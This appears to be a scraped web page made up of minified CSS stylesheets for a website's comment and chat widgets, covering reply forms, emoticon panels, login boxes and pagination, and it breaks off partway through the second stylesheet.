.wrapcomment{display:block;overflow:hidden;width:98%;margin:0 auto;float:left}#comment .imgCmt{max-height:120px;overflow:hidden;margin:5px auto}#comment .imgCmt img{height:120px;width:auto;float:left;margin-right:3px;cursor:pointer}#comment .resCmtImg{display:inline-block;position:relative;margin:20px 0 0;padding-left:0;list-style:none;overflow:visible}#comment .resCmtImg li{float:left;margin-right:20px;position:relative;width:auto;height:auto;overflow:visible}#comment .resCmtImg img{max-width:150px}#comment .resCmtImg i{border:solid 1px #4d4d4d;background:#4d4d4d;height:25px;width:25px;-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;position:absolute;color:#fff;font-size:16px;text-align:center;padding-top:2px;padding-left:1px;cursor:pointer;font-style:normal;box-sizing:border-box;right:-10px;top:-10px}#comment .replyLate{display:block;overflow:visible;position:relative;margin:0 0 10px 34px;padding:8px;clear:both;font-size:13px;color:#333;line-height:24px;border:dashed #ccc 1px}#comment .replyLate:before{content:'';position:absolute;top:-7px;left:14px;border-top:1px dashed #ccc;border-left:1px dashed #ccc;transform:rotate(36deg) skew(-20deg);width:10px;height:10px;background-color:#fff}#comment{display:block;width:98%;margin:0 auto;float:left}#comment .cmtwrsn{display:block;clear:both;text-align:left;padding:10px;margin:10px auto;border:1px solid #ccc;border-radius:4px;overflow:hidden;background:#fff}#comment .cmtwrsn a{text-decoration:none}#comment .cmtwrsn img{float:left;margin-right:10px;border:0;max-width:45%}#comment .cmtwrsn span{color:#4a90e2;font-weight:bold}#comment .wrapsatis{display:none;overflow:visible;position:absolute;left:4%;top:40px;z-index:91;width:430px;background:#fff;border:1px solid #ccc;border-radius:3px;padding:10px;margin:auto}#comment .wrapsatis:after,#comment .wrapsatis:before{bottom:100%;left:46.5%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}#comment .wrapsatis:after{border-bottom-color:#fff;border-width:10px;margin-left:-100px}#comment .wrapsatis:before{border-bottom-color:#ccc;border-width:11px;margin-left:-101px}#comment .wrapsatis span{margin-bottom:7px;display:block;max-width:96%}#comment .wrapsatis input{padding:9px 5px;border:1px solid #ddd;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;font-size:14px;color:#999;width:166px;margin-right:10px}#comment .wrapsatis a{padding:12px 15px !important;background-color:#288ad6;color:#fff;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;margin-left:0}#comment .wrapsatis .wrsct{position:relative}#comment .wrapsatis .wrsct i{width:15px;height:17px;background-position:-188px -47px;top:0;right:0;position:absolute;cursor:pointer}#comment .wrapsatis .ustCt{border:1px solid #ddd;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;font-size:14px;color:#999;width:97%;height:80px;margin:0 0 10px;padding:5px;resize:none}#comment .relate_infocom .mwrs{color:#d97f00;font-weight:bold;float:right;padding:0 5px 0 0}#comment .relate_infocom .favor{float:left;color:#4a90e2;text-decoration:none}#comment .iconcom-unlike{background-position:-136px -31px;width:9px;height:12px;vertical-align:inherit;margin:0 5px -2px 3px}#comment .iconcom-likeAct{background-position:-93px -26px;width:12px;height:12px;vertical-align:inherit;margin:0 4px -1px 1px}#comment .iconcom-unlikeAct{background-position:-118px -31px;width:12px;height:12px;vertical-align:inherit;margin:0 5px -2px 3px}#comment #id-comment-title{color:#666;display:block;font-size:20px;font-weight:600;line-height:28px;margin:15px 0;overflow:hidden;padding:8px;text-transform:uppercase !important}#comment #id-comment-title span{font-weight:normal}#comment #id-comment-title .boxfboncmt{display:inline-block;margin-left:5px;vertical-align:middle;margin-top:-3px}#comment .titletext{display:block;overflow:hidden;font-size:20px;color:#333;line-height:1.3em;padding-bottom:20px}#comment .titletext h2{font-size:20px;color:#333;font-weight:300;display:inline-block}#comment .textarea{display:block;overflow:hidden;background:#fff;min-height:100px;border:1px solid #c1bfbf;padding:10px;font-size:16px;color:#333;max-height:200px;border-radius:4px}#comment .textarea .ptr{margin:0 auto;width:80%;text-align:center}#comment .textarea .ptr img{max-height:450px;max-width:600px}#comment .textarea .ptr span{display:block;margin-top:10px;color:#999}#comment .textarea .ptr span a{cursor:pointer;color:#f00}.wrap-attaddsend{display:block;overflow:hidden;background:#fff;border:1px solid #c1bfbf;position:relative;margin-top:-1px}.wrap-attaddsend .attach{float:left;font-size:14px;color:#666;padding:12px 16px 9px;border-right:1px solid #c1bfbf;cursor:pointer}.wrap-attaddsend .addicon{float:left;font-size:14px;color:#666;padding:11px 16px 8px;border-right:1px solid #c1bfbf;cursor:pointer}.wrap-attaddsend .addicon:hover{background:#fbd648}.wrap-attaddsend .addicon label{background:#f9b84d;border:1px solid #f5a623;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;padding:5px 10px;font-size:14px;color:#fff;position:relative;right:-10px;cursor:pointer}.wrap-attaddsend .addlink{clear:both;font-size:14px;color:#666;padding:11px 16px 11px;border-bottom:1px solid #e4e4e4;cursor:pointer}.wrap-attaddsend .addlink a{color:#4a90e2;cursor:pointer;text-decoration:underline}.wrap-attaddsend .addlink input[type="checkbox"]{display:inline-block;vertical-align:middle;margin-left:10px}.wrap_iconemotion{display:block;overflow:hidden;padding:5px;border:1px solid #c1bfbf;border-bottom:0;margin-top:-1px;max-height:280px;overflow-x:hidden;overflow-y:auto}.wrap_iconemotion .col1 a{float:left;width:36px;height:36px;margin:5px}.wrap_iconemotion .col1 a img{display:block;width:36px;height:36px}.wrap_iconemotion .col2 a{float:left;width:42px;height:42px;margin:5px}.wrap_iconemotion .col2 a img{display:block;width:42px;height:42px}.wrap_iconemotion::-webkit-scrollbar{width:9px}.wrap_iconemotion::-webkit-scrollbar-track{background:#fff;border:1px solid none;width:11px;padding:2px}.wrap_iconemotion::-webkit-scrollbar-thumb{background:#d8d8d8;border-radius:8px;-webkit-border-radius:8px;-moz-border-radius:8px}.wrap_iconemotion::-webkit-scrollbar-thumb:window-inactive{background:#d8d8d8}.wrap_iconemotion a:hover>.addicon{background:#fbd648}.wrap-attaddsend .sendclick{float:right;font-size:15px;color:#2a2a2a;text-align:center;font-weight:600;text-transform:uppercase;width:120px;padding:11px 0 10px;cursor:pointer;background:#fbd648}.wrap-attaddsend .userinfo{font-size:14px;color:#2a2a2a;text-align:center;font-weight:600;max-width:250px;padding:11px 0 10px;cursor:pointer;background:#fff;position:absolute;right:130px;padding-right:64px}#userinfoLog{right:80px}#userinfoLog img{width:30px;height:30px;float:left;margin-top:-4px;margin-right:4px;object-fit:cover}.form_reply #userinfoLog{right:120px}.wrap-attaddsend .userinfo a{color:#4a90e2;font-weight:300;float:left;position:absolute;right:-3px}.wrap-attaddsend .userinfo i{margin-top:-4px;float:left}.wrap-attaddsend .avaS{margin-top:-4px;float:left;width:25px;height:25px;margin-right:7px}.wrap-attaddsend .userinfo .uname{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:160px;float:left;text-align:left}.wrap_loginpost{display:block;overflow:hidden;background:#fff;padding:10px;border:1px solid #d8d8d8;border-top:0;position:relative}.wrap_loginpost .asideleft{float:left;overflow:hidden;width:55%;border-right:1px solid #d8d8d8;display:none}.wrap_loginpost .asideleft label{display:block;font-size:14px;color:#666;margin-bottom:10px;padding-right:5px}.wrap_loginpost .asideleft a{*float:left;overflow:hidden;margin-right:10px}.infologin{display:block;position:relative;clear:both;padding-top:10px;overflow:hidden}.infologin .arrow_dw{position:absolute;right:110px;top:-1px;z-index:9;background:#f1f1f1}.infologin .arrow_dw:after,.infologin .arrow_dw:before{top:101%;left:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}.infologin .arrow_dw:after{border-top-color:#fff;border-width:7px;margin-left:-7px}.infologin .arrow_dw:before{border-top-color:#dadada;border-width:8px;margin-left:-8px}.wrap_loginpost .infologin .userlogin{display:block;padding:8px;border:1px solid #dadada;font-size:14px;color:#999;margin-bottom:10px;width:84.5%}.wrap_loginpost .infologin .forgetpass{float:left;padding:8px 0;font-size:14px;color:#4a90e2;display:none}.wrap_loginpost .infologin .forgetpass:hover{text-decoration:underline}.wrap_loginpost .infologin .loginpost{float:right;padding:8px;margin-right:50px;background:#fbd648;border:1px solid #c1bfbf;font-size:14px;color:#2a2a2a;text-transform:uppercase;font-weight:600;cursor:pointer}.wrap_loginpost .noaccount{display:none;padding:10px 0;font-size:14px;color:#999}.wrap_loginpost .noaccount a{color:#4a90e2}.wrap_loginpost .noaccount a:hover{text-decoration:underline}.wrap_loginpost .asideright{float:right;overflow:hidden;width:100%}.wrap_loginpost .asideright label{display:block;font-size:14px;color:#666;margin-bottom:10px}.wrap_loginpost .asideright label .radio-ctnr{margin-right:5px}.wrap_loginpost .asideright label .radio-ctnr .cmtradio>.box{margin-right:2px}.wrap_loginpost .asideright .infoname{padding:8px;border:1px solid #dadada;font-size:14px;margin-bottom:10px;width:35.5%;margin-right:2%;color:#333}.wrap_loginpost .asideright .finalpost{float:right;padding:8px;margin-right:4px;background:#fbd648;border:1px solid #c1bfbf;font-size:14px;color:#2a2a2a;text-transform:uppercase;font-weight:600}#comment .info_nocomment{display:block;overflow:hidden;width:80%;margin:20px auto 0;text-align:center}.info_nocomment .texteveryone{display:block;overflow:hidden;line-height:1.3em;font-size:20px;color:#999;font-weight:600}#comment .sortcomment{display:block;overflow:hidden;margin-right:3px}.sortcomment span{float:right;font-size:13px;color:#999;padding:6px 12px}.sortcomment a{float:right;font-size:13px;color:#4a90e2;padding:6px 12px}.sortcomment a:hover{color:#333}.sortcomment a.activedsort{background:#ececec;border-radius:7px;-webkit-border-radius:7px;-moz-border-radius:7px}.sortcomment .statistical{float:left;overflow:hidden;font-size:12px;color:#565656;padding:6px 18px;background:#fff4b7;border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px}.statistical a{color:#4a90e2;padding:0 5px}.statistical a:hover{color:#4a90e2;text-decoration:underline}.infocomment{display:block;clear:both;margin-bottom:20px}.infocomment .boxtopbestcmt{background:#f8f5d6;padding:5px 10px 20px 10px;margin-top:10px;position:relative}.comment_ask{display:block;overflow:visible;margin:10px 0 0}.comment_ask strong{font-size:14px;color:#333;text-transform:capitalize}.comment_ask .qtv{text-transform:uppercase;margin-right:10px;color:#000;font-weight:normal;font-size:10px;background:#eebc49;padding:2px 6px;border-radius:3px;line-height:18px;height:18px;margin-left:10px}.comment_ask .nameadmin{color:#4a90e2}.comment_ask .admin{display:inline-block;margin-left:5px;font-size:12px;font-weight:600;color:#444;padding:2px 6px;background:#fdd504;border:1px solid #c1a201}.comment_ask .goodcomment{float:right;font-size:12px;color:#7eb406;position:absolute;top:5px;right:5px;font-weight:bold}.comment_ask .tgddthank{float:right;font-size:12px;color:#e99100}.comment_ask .relate_infocom{margin-left:30px}.bestcomment{position:relative}.infocom_ask,.infocom_ask_s{display:block;font-size:14px;color:#4a4a4a;line-height:22px;margin-left:30px}.infocom_ask a{color:#4a90e2}.infocom_ask_s .seeMore,.infocom_ask .content_s .seeMore{color:#4a90e2;cursor:pointer;white-space:nowrap;font-weight:normal}.infocom_ask_s .seeMore b,.infocom_ask .content_s .seeMore b{font-weight:normal;font-style:normal;font-size:16px}.infocom_ask .conticon{line-height:normal;line-height:22px}.infocom_ask .conticon .relate_infocom{margin-left:0}.hidecmt{overflow:hidden;max-height:190px}.relate_infocom{display:block;overflow:visible;height:18px;padding:5px 0;font-size:12px;color:#666;position:relative}.relate_infocom span{float:left}.relate_infocom span.like{float:none}.relate_infocom span.topcmt{float:left}.relate_infocom .baoloi{cursor:pointer;position:relative;color:#4a90e2}.relate_infocom .baoloi .content_bao_loi{display:none;position:absolute;top:20px;left:-77px;width:200px;padding:5px;height:89px;border:1px solid #e5e5e5;background:#fff;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;box-shadow:0 0 2px 0 rgba(0,0,0,.1);z-index:100}.relate_infocom .baoloi .content_bao_loi i{width:0;height:0;border-left:5px solid transparent;border-right:5px solid transparent;border-bottom:5px solid #ccc;position:absolute;top:-5px;left:0;right:0;display:block;margin:auto}.relate_infocom .baoloi .content_bao_loi b{position:absolute;top:5px;right:5px;width:11px;height:11px}.relate_infocom .baoloi .content_bao_loi figure{display:block;font-size:12px;color:#444;padding-bottom:5px}.relate_infocom .baoloi .content_bao_loi a{display:block;padding:5px;margin-bottom:5px;font-size:12px;color:#333;background:#fffab8;border:1px solid #f8e71c}.relate_infocom .baoloi .content_bao_loi a:hover{background:#f5a623;border:1px solid #be7805;color:#fff}.relate_infocom .baoloi:hover .content_bao_loi{display:block}.relate_infocom .numlike{color:#999}.relate_infocom .date{color:#999}.relate_infocom .reply{cursor:pointer;color:#4a90e2}.relate_infocom .dot{float:left;display:inline;font-size:8px;vertical-align:middle;margin:2px 5px;color:#babbb8}.like{color:#4a90e2;cursor:pointer}.disble{color:#999 !important;cursor:default;display:inline !important}.relate_infocom .btnreply{cursor:pointer;color:#4a90e2}.relate_infocom .btnreply:hover{color:#4a90e2}.comment_reply{display:block;margin-top:10px;position:relative;background:#f1f1f1;border:1px solid #e7e7e7;padding:15px 10px;font-size:14px;color:#333;margin-left:30px}.arrow_box{position:relative;left:7px;display:block;margin-top:-15px;z-index:9;background:#f1f1f1}.arrow_box:after,.arrow_box:before{bottom:100%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}.arrow_box:after{border-bottom-color:#f1f1f1;border-width:11px;margin-left:-11px}.arrow_box:before{border-bottom-color:#e7e7e7;border-width:12px;margin-left:-12px}.totalcomment-reply{display:block;padding:10px 0 0;border-top:1px solid #b4b4b4;font-size:12px;color:#4a90e2;cursor:pointer;margin-top:7px}.totalcomment-reply:hover{text-decoration:underline}.sizeimgattach{display:block;width:98%;margin:0 auto;overflow:hidden}.sizeimgattach img{display:block;max-width:100%;max-height:450px;margin:10px auto 0}.deleteimg{display:block;width:98%;padding:5px 0;font-size:14px;color:#f00;text-align:center;cursor:pointer}.viewmorecomment{display:block;height:1px;background:#e6e6e6;position:relative;margin:40px 0 30px}.viewmorecomment .btnexpand{position:absolute;top:-20px;left:0;right:0;display:block;padding:10px 0;width:140px;margin:auto;background:#fff;border:1px solid #e6e6e6;font-size:12px;color:#959595;text-align:center;text-transform:uppercase;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;cursor:pointer}.viewmorecomment .btnexpand span{width:0;height:0;border-left:6px solid transparent;border-right:6px solid transparent;border-top:6px solid #959595;position:relative;top:9px;margin-left:5px}.viewmorecomment .btncollapse{position:absolute;top:-20px;left:0;right:0;display:block;padding:10px 0;width:140px;margin:auto;background:#fff;border:1px solid #e6e6e6;font-size:12px;color:#959595;text-align:center;text-transform:uppercase;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;cursor:pointer}.viewmorecomment .btncollapse span{width:0;height:0;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #959595;position:relative;bottom:9px;margin-left:5px}.reportinfo{display:block;padding:10px;border:1px solid #ebebeb;background:#fdf9bc;position:relative;width:335px;height:76px;font-size:14px;color:#666;line-height:22px}.reportinfo i{position:relative;left:30px;top:-13px;z-index:9;background:#f1f1f1}.reportinfo i:after,.reportinfo i:before{bottom:100%;left:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}.reportinfo i:after{border-bottom-color:#fdf9bc;border-width:11px;margin-left:-11px}.reportinfo i:before{border-bottom-color:#e7e7e7;border-width:12px;margin-left:-12px}.reportinfo b{position:absolute;top:5px;right:5px}.tabicon{display:block;overflow:hidden;text-align:center;border:1px solid #c1bfbf;border-top:0;border-bottom:0;padding-bottom:5px}.tabicon a{padding:10px;font-size:14px;color:#333;font-weight:600;display:inline-block}.tabicon a.acticon,.tabicon a:hover{border-bottom:2px solid #f5a623}.tagcloseicon{position:absolute;top:5px;right:5px;background:#eee;padding:5px 6px 5px 8px;border-radius:5px}.showicon{position:relative;overflow:hidden}[class^="iconcom-"],[class*="iconcom-"]{background-image:url(../images/bg_comment@2x.v20190108.png);background-size:320px 250px;background-repeat:no-repeat;display:inline-block;height:30px;width:30px;line-height:30px;vertical-align:middle}.iconcom-arrownocomment{background-position:0 -100px;width:70px;height:140px;float:left}.iconcom-nocomment{background-position:0 0;width:85px;height:85px;display:block;margin:0 auto 28px}.iconcom-firstcomment{background-position:-85px 0;width:85px;height:85px;display:block;margin:0 auto 28px}.iconcom-news{background-position:-211px -84px;width:104px;height:20px;margin-left:10px}.iconcom-user{width:25px;height:25px;background-image:none !important;background-color:#ccc;margin-right:7px;text-align:center;color:#fff;text-transform:uppercase;font-size:12px;line-height:26px;font-style:normal}.comment_ask .avaS{width:25px;height:25px;background-image:none;background-color:#ccc;margin-right:7px;text-align:center;color:#fff;text-transform:uppercase;font-size:12px;line-height:26px;font-style:normal;vertical-align:middle}.iconcom-user1{background-position:-170px 0;width:25px;height:25px;margin-right:7px}img.imgU{float:left;width:25px;height:25px;margin-right:7px !important;vertical-align:middle}.iconcom-user2{background-position:-196px 0;width:25px;height:25px;margin-right:7px}.iconcom-user3{background-position:-222px 0;width:25px;height:25px;margin-right:7px}.iconcom-user4{background-position:-248px 0;width:25px;height:25px;margin-right:7px}.iconcom-cup{width:18px;height:18px;margin-right:5px;background:url([data-uri]) center center no-repeat;position:relative;top:-2px}.iconcom-heart{background-position:-170px -50px;width:16px;height:14px;margin-right:5px}.iconcom-like{background-position:-106px -25px;width:13px;height:13px;margin-top:-5px}.iconcom-arrup{background-position:-170px -30px;width:26px;height:14px;position:absolute;top:-12px;left:15px;z-index:-1}.iconcom-comment{background-position:-245px -30px;width:16px;height:14px;margin-right:5px}.iconcom-picture{background-position:-274px 0;width:27px;height:20px;margin:-4px 5px 0 0}.iconcom-addemotion{background-position:-225px -50px;width:24px;height:23px;margin:-4px 5px 0 0}.iconcom-facebook{background-position:-70px -100px;width:110px;height:37px}.iconcom-googleplus{background-position:-70px -140px;width:110px;height:37px}.iconcom-mobileworld{background-position:-70px -180px;width:130px;height:37px}.iconcom-closeloi{background-position:-190px -50px;width:11px;height:11px}.iconcom-closereport{background-position:-205px -50px;width:11px;height:11px}.iconcom-arrupyellow{background-position:-200px -30px;width:26px;height:14px}.iconcom-closeicon{background-position:-190px -50px;width:14px;height:14px}#comment .pagcomment{display:block;padding:8px;overflow:hidden;width:341px;margin:10px auto;clear:both}#comment .pagcomment a{float:left;padding:4px 10px;background:#eee;border-radius:3px;text-align:center;color:#333;margin-right:4px;font-size:12px}#comment .pagcomment a:hover{background:#ddd}#comment .pagcomment span{float:left;padding:4px 10px;background:#eee;border-radius:3px;text-align:center;color:#333;margin-right:4px;font-size:12px;clear:none !important;cursor:pointer}#comment .pagcomment span.active{float:left;padding:4px 10px;background:#ccc;border-radius:3px;text-align:center;color:#333;margin-right:4px;font-size:12px;clear:none !important;cursor:pointer}.hide{display:none !important}.hidenormal{display:none}#content .conticon{line-height:normal;line-height:18px}#content .conticon img{width:24px;height:24px;display:inline-flex}.clr{clear:both}.closeIfo{position:absolute;top:-1px;right:-1px;border:solid 1px #cdcdcd;padding:5px 10px;background-color:#e7e8e7;color:#96989a;cursor:pointer;z-index:999}#comment .txtEditor{width:97%}.comment_ask img{max-width:100%;margin:0 auto;max-height:450px;background-image:none !important;opacity:1}.conticon img{max-width:100%;margin:0 auto;background-image:none !important}#cmtmask{display:none}.form_reply{padding-top:10px}.infocom_ask .msgImg{display:none}#txtEditor2{margin:10px 0}.trCmtNew{background:#fffadd}.trCmt{background:#fff;transition:background 3s linear;-webkit-transition:background 3s linear;-moz-transition:background 3s linear}.trCmtChild{background:#f1f1f1;transition:background 3s linear;-webkit-transition:background 3s linear;-moz-transition:background 3s linear}#comment .CmtPopUp{background-color:#fff;border:1px solid #000;position:fixed;display:none;top:15%;width:500px;left:20%;padding:0;height:165px;z-index:2}#comment .CmtPopUpHeader{font-size:small;height:30px;position:relative;background-color:#037aff;top:0;color:#fff}#comment .CmtPopUpContent{margin:10px}#comment .CmtPopUpContent .PopupInput{margin:0 10px;display:inline-block;height:30px;line-height:30px}#comment .CmtPopUpContent .Btn{margin-left:155px}#comment .CmtPopUpContent .BtnInsLnk{background:#037aff;border:1px solid #037aff;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;padding:5px 10px;font-size:14px;color:#fff;right:-10px;cursor:pointer;margin:15px auto 0}#comment .CmtPopUpContent .BtnInsLnkExit{background:#ccc;border:1px solid #ccc;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;padding:5px 10px;font-size:14px;color:#fff;right:-10px;cursor:pointer;margin:15px auto 0}#comment .CmtPopUpContent .PopupInput .lbl{width:80px;display:inline-block}#comment .CmtPopUpContent .PopupInput .txt{width:350px;display:inline-block}#comment .CmtPopupClose{background:url(../images/close.png) no-repeat;float:right;cursor:pointer;width:35px;height:35px;right:-15px;top:-15px;position:absolute}#comment .CmtPopupTitle{text-align:center;float:left;width:90%;color:#fff;line-height:30px;font-weight:bold}#comment .CmtPopLayer{height:100%;background-color:#030303;filter:alpha(opacity=60);opacity:.6;border:1px solid #000;position:fixed;left:0;top:0;width:0%}.sendnow{float:right;width:auto;padding:5px 0}.sendnow .infoname{padding:5px 8px;border:1px solid #dadada;font-size:14px;width:180px;margin-right:10px;color:#333;float:right;margin-left:10px}.sendnow .finalpost{float:right;padding:5px 8px;margin-right:10px;background:#fbd648;border:1px solid #c1bfbf;font-size:14px;color:#2a2a2a;text-transform:uppercase;font-weight:600}.sendnow .finalpost img{margin:3px 5px}@media(-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){[class^="iconcom-"],[class*="iconcom-"]{background-image:url(../images/bg_comment@2x.v20190104.png);background-size:320px 250px}}@media screen and (max-width:1200px){.left_comment{width:98%}#comment .txtEditor{width:96.5%}.wrap_loginpost .asideleft{width:56%}.wrap_loginpost .asideleft a{margin-right:0}.wrap_loginpost .infologin .userlogin{width:92.2%}.infologin .arrow_dw{right:74px}}.boxAdvisory{float:left;padding:10px 5px;cursor:pointer}.boxAdvisory input{margin-right:5px}.radio-ctnr.hide{display:none}.cmtradio{-webkit-display:flex;display:flex}.cmtradio>.box{display:inline-block;background-color:#fff;border:solid 1px #ccc;-ms-border-radius:50%;border-radius:50%;width:14px;height:14px;line-height:16px;text-align:center;vertical-align:top;margin-right:5px}.cmtradio2>.box{display:inline-block;background-color:#fff;border:solid 1px #ccc;-ms-border-radius:50%;border-radius:50%;width:14px;height:14px;line-height:16px;text-align:center;vertical-align:top;margin-right:0}.cmtradio>.text{display:inline-block;line-height:16px}#comment input[type=radio]{-ms-opacity:0;opacity:0;width:0;height:0;border:0;display:none}#comment input[type=radio]:checked+label>.box:before{content:'';background-color:#3ba2d8;width:10px;height:10px;-ms-border-radius:50%;border-radius:50%;display:block;margin:2px auto}#comment label input[type=radio]:checked+.box:before{content:'';background-color:#3ba2d8;width:10px;height:10px;-ms-border-radius:50%;border-radius:50%;display:block;margin:2px auto}.radio-ctnr{display:inline-block;margin-top:5px}#comment .ajaxcomment{overflow:hidden;position:fixed;left:0;right:0;bottom:0;height:100vh;background:rgba(0,0,0,.5);z-index:9}#comment .wrap_popup{display:block;overflow:hidden;position:relative;width:100%;max-width:640px;margin:auto;background:#fff;margin-top:15%;padding:10px}.wrap_popup p{padding:0}.wrap_popup .button{font-size:14px;color:#fff;text-transform:uppercase;border:1px solid #d97f00;border-radius:4px;background:#f89406;background:-webkit-gradient(linear,0% 0%,0% 100%,from(#f76b1c),to(#f89406));background:-webkit-linear-gradient(top,#f89406,#f76b1c);background:-moz-linear-gradient(top,#f89406,#f76b1c);background:-ms-linear-gradient(top,#f89406,#f76b1c);background:-o-linear-gradient(top,#f89406,#f76b1c);cursor:pointer;padding:5px 10px;display:block;margin:0 auto;width:40px}.midcmt .totalcomment{float:left;padding:12px 0 10px;font-size:16px;color:#333;overflow:hidden;font-weight:bold;text-transform:capitalize}.midcmt .s_comment{float:right;padding:10px 0;font-size:16px;color:#666;overflow:hidden;position:relative}.midcmt .s_comment input{float:left;position:relative;padding:0 8px 0 35px;border:1px solid #ddd;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;font-size:14px;color:#999;width:240px;height:35px}.midcmt .s_comment i{background-position:-180px 0;width:16px;height:16px;position:absolute;top:20px;left:10px}.avt-qtv{float:left;width:27px;height:27px;margin-right:7px;text-align:center;color:#666;text-transform:uppercase;font-size:12px;line-height:26px;font-weight:600;text-shadow:1px 1px 0 rgba(255,255,255,.2)}.avt-qtv .iconcom-avactv{background-position:0 -46px;width:27px;height:27px;object-fit:cover}.captchacmt{margin:3px 5px 5px;float:left}.captchacmt span{color:#f00;font-weight:bold;padding:4px 6px 0;border:0;font-size:14px;margin:0 5px}.captchacmt input{max-width:90px;height:27px;border:1px solid #ddd;text-align:center}.captchacmt img{width:auto;height:25px;border:1px solid #ddd;margin-right:10px;vertical-align:middle}.lbMsgCmt{display:block;margin:10px 0;color:#d0021b}

--- FILE ---
content_type: text/css
request_url: https://minhduc.com.vn/vn/css/chat.css
body_size: 6613
content:
[class^="iconcom-"],[class*="iconcom-"]{background-image:url(../images/commentmobile@2x.png);background-size:270px 128px;background-repeat:no-repeat;display:inline-block;height:30px;width:30px;line-height:30px;vertical-align:middle}.wrap_comment [class^="i1-"],.wrap_comment [class*="i1-"]{display:inline !important;width:auto !important}.wrap_comment [class^="i2-"],.wrap_comment [class*="i2-"]{display:inline !important;width:auto !important}.wrap_comment{display:block;overflow:hidden;position:relative;width:96%;max-width:800px;padding:10px 2%}.wrap_comment .edtCmt{border-radius:4px;border:1px solid #dadada}.wrap_comment .edtCmt textarea{width:100%;border:none;border-bottom:1px solid #dadada;border-radius:4px 4px 0 0;padding:10px;box-sizing:border-box;line-height:20px}.wrap_comment .totalcomment{float:left;padding:12px 0 10px;font-size:16px;color:#333;overflow:hidden;font-weight:bold;text-transform:capitalize}.wrap_comment .s_comment{float:right;padding:10px 0;font-size:16px;color:#666;overflow:hidden;position:relative}.wrap_comment .s_comment b{float:right;margin:8px 0 8px 8px;width:0;height:0;border-top:5px solid #999;border-right:5px solid transparent;border-left:5px solid transparent}.wrap_comment .s_comment input{float:left;position:relative;padding:10px 8px 10px 35px;border:1px solid #ddd;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;font-size:14px;color:#999;width:240px;height:auto}.wrap_comment .s_comment i{position:absolute;top:20px;left:10px;width:20px;height:20px}.wrap_comment .fts_comment{display:block;float:left;padding:15px 0 0;font-size:14px;color:#333;overflow:hidden;width:100%}.wrap_comment .fts_comment .c_lbl{margin-right:15px}.wrap_comment .fts_comment .c_ods{display:inline-block;cursor:pointer;margin-right:10px}.wrap_comment .fts_comment span i{padding-bottom:5px;margin-right:3px}.wrap_comment .arrowup b{-webkit-transform:rotate(-180deg);-moz-transform:rotate(-180deg);-ms-transform:rotate(-180deg);-o-transform:rotate(-180deg);filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3)}.wrap_comment .iconcom-search{background-position:0 0;width:16px;height:16px;vertical-align:baseline}.wrap_comment .iconcom-radcheck{background-position:-20px 0;width:16px;height:16px}.wrap_comment .iconcom-avactv{background-position:-1px -79px;width:23px;height:23px}.wrap_comment .iconcom-raduncheck{background-position:-40px 0;width:16px;height:16px}.wrap_comment .iconcom-zalo{background-position:0 -47px;width:23px;height:23px}.wrap_comment .iconcom-success{background-position:-25px -45px;width:27px;height:27px;display:block;margin:10px auto}.wrap_comment .wrap_seasort{display:none;overflow:visible;position:absolute;top:50px;left:6px;right:6px;z-index:10;background:#f1f1f1;border-radius:2px;padding:10px}.wrap_comment .wrap_seasort:before{content:' ';position:absolute;bottom:100%;right:7%;width:0;height:0;border-bottom:10px solid #f1f1f1;border-left:10px solid transparent;border-right:10px solid transparent}.wrap_comment .wrap_seasort form{display:block;overflow:hidden;margin:10px 0}.wrap_comment .wrap_seasort input{float:left;padding:10px;width:70%;border:1px solid #dadada;height:20px;border-radius:4px;font-size:14px;color:#9b9b9b}.wrap_comment .wrap_seasort button{float:right;padding:10px 0;width:20%;text-align:center;height:42px;border:1px solid #337fd8;border-radius:4px;background:#4a90e2;font-size:14px;color:#fff;text-transform:uppercase}.wrap_comment .wrap_seasort span{display:block;overflow:hidden;margin-bottom:5px;font-size:14px;color:#333}.wrap_comment .wrap_seasort div{display:block;overflow:hidden}.wrap_comment .wrap_seasort div a{display:inline-block;padding:5px 0;margin-right:10px;font-size:14px;color:#333}.wrap_comment .iconcom-opt{background-position:-40px 0;width:16px;height:16px;vertical-align:sub}.wrap_comment .wrap_seasort div a.choosed .iconcom-opt{background-position:-20px 0}.wrap_comment .txtEditor,.wrap_comment .textarea{display:block;overflow:hidden; width:96.5%; background:#fff;min-height:100px !important;border:1px solid #dadada;border-radius:4px;padding:10px 1.5%;font-size:14px;color:#333;outline:none;}.wrap_comment .boxemotion{overflow:visible;position:relative}.wrap_comment .motionsend{display:block;overflow:hidden;padding:5px}.wrap_comment .cmt_right{float:right}.wrap_comment .motionsend a{padding:0 12px 0 5px;height:20px;color:#4a90e2;font-size:14px;border-right:1px solid #dadada;display:inline-block;line-height:20px}.wrap_comment .motionsend button,.wrap_comment .motionsend a.btnSend{padding:5px 25px;height: 32px;font-size:14px;color:#fff;text-transform:uppercase;border:1px solid #288ad6;border-radius:4px;background:#288ad6;margin:0;}.wrap_comment .motionsend .qd{border:none;color:#4a90e2;padding-top:6px;box-sizing:border-box;height:30px;display:inline-block}.wrap_comment .motionsend .loading{color:#333;float:right;margin:3px 10px 0 0}.wrap_comment .form_reply .motionsend .loading{margin:5px}.wrap_comment .iconcom-pict{background-position:-80px -25px;width:18px;height:16px;margin:5px}.wrap_comment .iconcom-emot{background-position:-100px -25px;width:16px;height:16px;display:block;margin:7px auto}.wrap_comment .chooseemot,.choosepic{background:#4a90e2}.wrap_comment .choosepic 